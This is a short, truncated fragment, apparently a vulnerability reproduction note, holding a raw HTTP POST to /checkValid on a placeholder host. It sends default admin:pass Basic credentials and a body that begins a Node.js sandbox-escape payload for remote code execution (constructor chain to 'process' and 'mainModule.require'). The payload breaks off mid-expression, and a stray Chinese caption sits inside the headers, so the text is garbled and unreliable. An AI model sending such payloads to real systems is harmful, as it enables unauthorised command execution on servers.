 POST /checkValid HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
访问的页面
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x6
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
document=this.constructor.constructor("return process")().mainModule.requ